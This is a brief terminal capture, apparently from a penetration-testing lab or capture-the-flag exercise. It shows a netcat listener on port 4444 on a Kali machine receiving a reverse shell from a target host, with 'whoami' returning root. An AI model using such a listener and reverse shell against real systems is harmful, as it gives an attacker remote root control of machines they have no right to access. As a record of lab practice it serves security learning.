 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.202.34] 37356
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#